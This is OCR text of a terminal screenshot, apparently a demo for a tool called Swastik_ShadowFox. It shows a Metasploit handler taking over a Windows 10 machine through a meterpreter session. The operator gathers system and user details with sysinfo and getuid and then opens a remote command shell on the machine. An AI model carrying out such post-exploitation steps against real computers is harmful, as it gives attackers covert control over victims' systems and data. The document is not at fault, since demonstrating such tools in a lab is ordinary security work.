 Home Windows 10 x64 Kali Linux
Swastik_ShadowFox : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Swastik_ShadowFox : python3 Swastik_ShadowFox : ruby
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-J3R3M0R
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-J3R3M0R\swast
meterpreter > shell
Process 4696 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.